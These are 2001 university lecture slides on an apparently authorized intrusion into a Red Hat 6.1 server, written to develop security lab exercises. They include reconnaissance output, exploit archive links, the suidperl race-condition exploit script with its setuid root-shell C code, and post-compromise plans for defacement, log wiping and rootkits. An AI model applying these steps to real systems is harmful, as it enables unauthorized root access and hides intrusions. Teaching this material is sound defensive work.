Computer (In)Security: Adventures in Hacking
advertisement

Computer (In)Security:
Adventures in Hacking
Dr. Michael R. Grimaila
INFO Visiting Assistant Professor
ELEN Lecturer/Research Engineer
November 15, 2001
Texas A&M University - Department of Information and Operations Management - Information Security Group
Purpose of this Presentation
• Share the knowledge I gained by hacking into
Dr. Uday Murthy’s LINUX system
• Identify the steps in compromising a system
– Techniques
– Tools
– Problems
• Trials and tribulations...
• What do hackers do after they have
compromised the system?
Texas A&M University - Department of Information and Operations Management - Information Security Group
Legal Warning
• State and Federal Laws prohibit engaging in
“hacking” a computer system
• Punishment ranges from a Class B Misdemeanor
to a First Degree Felony
• Judges are giving stiff sentences to violators
• Law enforcement is getting better every day
• Moral of the story: Don’t even TRY to hack into
real systems without the appropriate permissions
and Non-Disclosure Agreements signed
Texas A&M University - Department of Information and Operations Management - Information Security Group
Goals and Objectives
•
•
•
•
•
•
Gain “root” access on murthy.tamu.edu
Creatively deface the web page
Cover my tracks
Install a ROOTKIT
Gain real world experience in “hacking”
Use the lessons learned to develop
meaningful laboratory exercises in a new
Information Security course
Texas A&M University - Department of Information and Operations Management - Information Security Group
Phase 1: Footprinting
• Collect as much information as possible
about the target system
–
–
–
–
What operating system is running?
What version of the OS is running?
What ports are “alive” on the system?
What versions of programs are running on the
system?
– What are the login IDs (Usernames) of the
authorized users?
Texas A&M University - Department of Information and Operations Management - Information Security Group
Other Information I Want
• Can I gain physical access to the system?
• What is the structure of the network
containing the target system?
• Can I use “social engineering” attacks?
• Can I gain physical access to the LAN?
• If so, can I “watch” people logging into the
system to capture passwords by “sniffing”
the network?
Texas A&M University - Department of Information and Operations Management - Information Security Group
Phase 1: Footprinting: Tools
• “ping” - Is the system “alive” ?
– Uses ICMP protocol' s ECHO_REQUESTdatagram
to elicit an ICMP ECHO_RESPONSE from the
specified host or network gateway
• “nslookup” - Provides DNS lookup information
• “traceroute” - Identify path (route) to system
– Is there a firewall in the route?
• “nmap” - Port scanner
– Identifies all “active” ports (Targets of opportunity)
– Can be used to ID the operating system
Texas A&M University - Department of Information and Operations Management - Information Security Group
Phase 1: Footprinting: Tools
• “telnet” - Terminal emulator program
– Banner usually tells you the OS type and version
• “ftp” - File transfer protocol program
– Banner usually tells you version of FTP server
• “dig” - Check BIND version on target
• “snort” - A network packet sniffer
– Used to eavesdrop on network traffic in an
attempt to capture session passwords, etc...
• “netscape” – View web page
Texas A&M University - Department of Information and Operations Management - Information Security Group
“ping”
dropzone:/home/grimaila>ping -s murthy.tamu.edu
PING murthy.tamu.edu: 56 data bytes
64 bytes from murthy.tamu.edu (128.194.216.95): icmp_seq=0.
64 bytes from murthy.tamu.edu (128.194.216.95): icmp_seq=1.
64 bytes from murthy.tamu.edu (128.194.216.95): icmp_seq=2.
64 bytes from murthy.tamu.edu (128.194.216.95): icmp_seq=3.
^C
----murthy.tamu.edu PING Statistics---4 packets transmitted, 4 packets received, 0% packet loss
round-trip (ms) min/avg/max = 1/1/1
dropzone:/home/grimaila>
time=1.
time=1.
time=1.
time=1.
Texas A&M University - Department of Information and Operations Management - Information Security Group
ms
ms
ms
ms
“nslookup”
dropzone:/home/grimaila>nslookup murthy.tamu.edu
Server: dns2.tamu.edu
Address: 128.194.198.5
Name:
murthy.tamu.edu
Address: 128.194.216.95
dropzone:/home/grimaila>
Texas A&M University - Department of Information and Operations Management - Information Security Group
“traceroute”
dropzone:/home/grimaila>traceroute murthy.tamu.edu
traceroute to murthy.tamu.edu (128.194.216.95), 30 hops max, 40 byte
packets
1 csce-14-werc-oc-e-4.net.tamu.edu (165.91.208.1) 2 ms 1 ms 1 ms
2 reyn-4--oc-e-2.net.tamu.edu (128.194.1.68) 1 ms 1 ms 1 ms
3 murthy.tamu.edu (128.194.216.95) 1 ms 1 ms 1 ms
dropzone:/home/grimaila>
Texas A&M University - Department of Information and Operations Management - Information Security Group
“nmap”
dropzone:/home/grimaila>nmap murthy.tamu.edu
Starting nmap V. 2.54BETA29 ( www.insecure.org/nmap/ )
Interesting ports on murthy.tamu.edu (128.194.216.95):
(The 1536 ports scanned but not shown below are in state closed)
Port
State
Service
21/tcp
open
ftp
23/tcp
open
telnet
25/tcp
open
smtp
79/tcp
open
finger
80/tcp
open
http
98/tcp
open
linuxconf
111/tcp
open
sunrpc
113/tcp
open
auth
513/tcp
open
login
514/tcp
open
shell
515/tcp
open
printer
6000/tcp
open
X11
dropzone:/home/grimaila>
Texas A&M University - Department of Information and Operations Management - Information Security Group
“telnet”
dropzone:/home/grimaila>telnet murthy.tamu.edu
Trying 128.194.216.95...
Connected to murthy.tamu.edu.
Escape character is '^]'.
Red Hat Linux release 6.1 (Cartman)
Kernel 2.2.12-20smp on an i586
login:
Texas A&M University - Department of Information and Operations Management - Information Security Group
“ftp”
dropzone:/home/grimaila>ftp murthy.tamu.edu
Connected to murthy.tamu.edu.
220 localhost.localdomain FTP server (Version wu-2.5.0(1)
Tue Sep 21 16:48:12 EDT 1999) ready.
Name (murthy.tamu.edu:grimaila):
Texas A&M University - Department of Information and Operations Management - Information Security Group
“dig”
hidden:/home/grimaila>dig murthy.tamu.edu
; <<>> DiG 9.1.0 <<>> murthy version.bind chaos txt
;; global options: printcmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 41562
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 0
;; QUESTION SECTION:
;version.bind.
;; ANSWER SECTION:
VERSION.BIND.
;;
;;
;;
;;
0
CH
TXT
CH
TXT
"8.2.3-REL"
Query time: 3 msec
SERVER: 128.194.178.1#53(128.194.178.1)
WHEN: Fri Oct 5 18:46:30 2001
MSG SIZE rcvd: 64
Texas A&M University - Department of Information and Operations Management - Information Security Group
“snort”
hidden:/home/grimaila>snort -l ./mylog -c snort.mike
--== Initializing Snort ==-Checking PID path...
PATH_VARRUN is set to /var/run/ on this operating system
--== Initialization Complete ==-10/16-15:30:20.790810 0:60:97:58:FE:68 ->
128.194.216.176:22 -> 165.91.212.254:1022
DgmLen:164 DF
***AP*** Seq: 0xFC5927FF Ack: 0xA743183F
00 00 00 76 AD 87 0F BE 99 BD B4 C7 C5 92
20 8E B6 6A F8 40 BD F4 E2 58 BC 6F FA 51
99 01 B7 80 5C B6 77 7C F9 1D F1 69 90 BB
7D 49 0F 69 3D C0 C9 DD B3 72 A6 CA 38 AB
9B DB 33 DB 63 86 9D 3C 64 A9 A3 B8 E8 65
75 DC 25 09 89 83 85 03 CB 89 38 A4 B7 B0
54 28 69 2D 0C A7 19 92 37 D7 AE A3 F8 FD
36 9D 86 75 E5 18 B4 DC D0 B9 8F CF
0:E0:B1:49:6E:26 type:0x800 len:0xB2
TCP TTL:64 TOS:0x10 ID:27307 IpLen:20
Win: 0x1920 TcpLen: 20
26 B1 ...v..........&.
61 4D
..j.@...X.o.QaM
CD 63 ....\.w|...i...c
55 65 }I.i=....r..8.Ue
DB 76 ..3.c..<d....e.v
75 43 u.%.......8...uC
69 62 T(i-....7.....ib
6..u.....…
MUCH MORE FOLLOWS...
Texas A&M University - Department of Information and Operations Management - Information Security Group
Phase I: Summary
•
•
•
•
Linux Redhat 6.1 (cartman)
The kernel version is 2.2.12-20smp
The system is a Intel 586 class system
Ports open:
– 21,23,25,79,80,98,111,113,513,514,515,6000
•
•
•
•
System runs WU-FTP Version wu-2.5.0(1)
The system runs BIND version 8.2.3-REL
Runs APACHE web server version 1.2.6
The network uses encrypted hubs = No Sniffing
Texas A&M University - Department of Information and Operations Management - Information Security Group
Phase II: Identify Vulnerabilities
• Use www.google.com to search for known
vulnerabilites in Redhat 6.1
• Many good web sites out there:
http://www.phreak.org/archives/exploits/unix/linuxexploits/redhat/
http://www.hackzone.ru/rewt/exploits.html
http://pheernet.tasam.com/exploits/linux/Redhat/
http://www.resk.net/exploits/linux/redhat/6.1/index.html
http://packetstormsecurity.org/0003-exploits/indexsize.shtml
http://www.hhp-programming.net/ourexploits.html
http://www.xes.cx/eggstuff.htm
Texas A&M University - Department of Information and Operations Management - Information Security Group
Texas A&M University - Department of Information and Operations Management - Information Security Group
RedHat 6.1 Remote Exploits
• Only require network access to system
• Remote exploits:
–
–
–
–
–
–
–
imapd remote lsub vulnerability
mdbms v0.96b6 remote shell exploit
remote lpd exploit
bind 8.2/8.2.1 remote exploit
rpc.statd remote root exploit
gdm remote exploit
wuftpd 2.5.0/2.6.0 remote/local overflow
Texas A&M University - Department of Information and Operations Management - Information Security Group
Texas A&M University - Department of Information and Operations Management - Information Security Group
RedHat 6.1 Local Exploits
• Require a local account on the system
• UNIX is a multi-user system, so regular
user should not be able to gain root
• Numerous local exploits available
–
–
–
–
Buffer overflow
Environment overflow
Insecure startup mechanisms
Notification flaws
Texas A&M University - Department of Information and Operations Management - Information Security Group
Phase III: Attack!
• Identified two possible remote
vulnerabilities in the target system
– Runs a vulnerable RPC portmapper version
– Runs vulnerable FTP version
• Some attacks may disrupt the system, so try
at times when no one else would likely be
logged into the system
• Some exploits must be run multiple times to
work
Texas A&M University - Department of Information and Operations Management - Information Security Group
Trying Remote Exploits
• rpc.statd exploit
– Works on the principal of buffer overflow
– Attempts to overwrite the stack so the return
address can be modified to jump to special code
– Requires a unique signature from target system
– Did not work!
• WU FTP exploit
– Upload some files via anonymous FTP
– Did not work!
– System not configured to all anonymous FTP
Texas A&M University - Department of Information and Operations Management - Information Security Group
Remote Access Denied
• Was unable to get remote “root” access
– Not many vulnerable services are running
– Some vulnerable services that are running are
processor specific
– Some vulnerable services are not configured
“correctly” and cannot be exploited
• Request and obtain a local user account
– Many local exploits available
– Pick an interesting one
Texas A&M University - Department of Information and Operations Management - Information Security Group
The xperl.sh Local Exploit
• xperl.sh
• Uses a combination of flaws:
– SUID version of PERL sends EMAIL in
response to a race condition in file system
– Sendmail program allows embedded commands
in emails
• Execute script as a regular user: If
successful you get root access!
Texas A&M University - Department of Information and Operations Management - Information Security Group
xperl.sh Components
• Compiles two “C” programs
– bighole.c
– sush.c
• Shell script creates a race condition in filesystem
while :; do
( ln -f -s $SUIDBIN "$FILENAME";usleep $RANDOM; nice
-n +20 $SUIDPERL ./"$FILENAME" <./flare & )
&>/dev/null &
( usleep $RANDOM ; ln -f -s /dev/stdin "$FILENAME" )
&>/dev/null &
• It waits until sush get changed to SUID root and
runs it to create a “root” shell
Texas A&M University - Department of Information and Operations Management - Information Security Group
xperl.sh “C” Programs
bighole.c
main() {
setuid(0);
setgid(0);
chown("sush",0,0);
chmod("sush",04755);
}
sush.c
main() {
setuid(0);
setgid(0);
system("/bin/bash");
}
Texas A&M University - Department of Information and Operations Management - Information Security Group
xperl.sh In Action
Suidperl 5.00503 (and newer) root exploit
----------------------------------------Written by Michal Zalewski <lcamtuf@dione.ids.pl>
With great respect to Sebastian Krahmer...
[*] Using suidperl=/usr/bin/suidperl,
suidbin=/usr/bin/passwd...
[+] Checks passed, compiling flares and helper applications...
cc
bighole.c
-o bighole
cc
sush.c
-o sush
[+] Setting up environment...
[+] Starting exploit. It could take up to 5 minutes in order
to get
[+] working root shell. WARNING - WARNING - WARNING: it could
cause
[+] heavy system load.
[+] VOILA, BABE :-) Entering rootshell...
[root@murthy grimaila]#
Texas A&M University - Department of Information and Operations Management - Information Security Group
Script Kiddie Success: Now What?
• Once you are “root”, you can do ANYTHING
–
–
–
–
Create/Delete/Modify user accounts
Add/Erase/Modify data
Install trojan programs
Deface web page
• Remove all evidence of compromise from logs
• Deface web page
• Install a ROOTKIT!
Texas A&M University - Department of Information and Operations Management - Information Security Group
Texas A&M University - Department of Information and Operations Management - Information Security Group
PERL Generated EMAIL
From root@localhost.localdomain Fri Oct 26 00:09:37 2001
Date: Thu, 25 Oct 2001 09:36:41 -0500
From: root <root@localhost.localdomain>
To: root@localhost.localdomain
User 501 tried to run dev 773 ino 80636 in place of dev 773 ino 256103!
(Filename of set-id script was ./none
, uid 501 gid 501.)
Sincerely,
perl
Texas A&M University - Department of Information and Operations Management - Information Security Group
ROOTKIT
• Install it after you have compromised a system
• Installs many different Trojan programs
–
–
–
–
Creates hidden file system
Hides access
Hides logs
Hides processes
• Installs hacking tools to launch attacks on other
systems
Texas A&M University - Department of Information and Operations Management - Information Security Group
Conclusions
• Only run the services you need: Minimize your
exposure to vulnerabilities
• Local users can gain “root” access much quicker
• Run Tripwire to detect modified binaries
• Security minded policies and procedures will
reduce the possibility of compromise
• Smart network architecture help prevent attacks
• Once a system is compromised, you MUST
reformat and reload the OS!
Texas A&M University - Department of Information and Operations Management - Information Security Group